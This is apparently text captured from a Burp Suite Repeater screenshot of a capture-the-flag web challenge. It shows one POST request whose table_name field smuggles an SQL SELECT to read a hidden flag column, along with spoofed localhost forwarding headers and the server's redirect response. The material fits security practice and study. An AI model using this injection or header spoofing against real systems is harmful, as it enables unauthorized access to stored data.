 Go Cancel Follow redirection
Request
Raw Params Headers Hex
POST /?page=build HTTP/1.1
Host: eci-2zeg6s1mdpn74q95galf.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1;
+http://www.google.com/bot.html)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://eci-2zeg6s1mdpn74q95galf.cloudeci1.ichunqiu.com
Connection: close
Referer:
http://eci-2zeg6s1mdpn74q95galf.cloudeci1.ichunqiu.com/?page=index
Cookie: PHPSESSID=e946f2d8eb84cda83f932594a1403c97;
__jsluid_h=ac6a835ea89f5159a903aad98275c792
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
table_name=idlab as select flag_ThE_C0lumn as[&columns[0][name]=]from
flag_Y0U_c4nt_GUESS;&columns[0][type]=INTEGER
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 24 Oct 2020 09:46:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: ?page=index
X-Via-JSL: 294147f,-
X-Cache: bypass
IDLab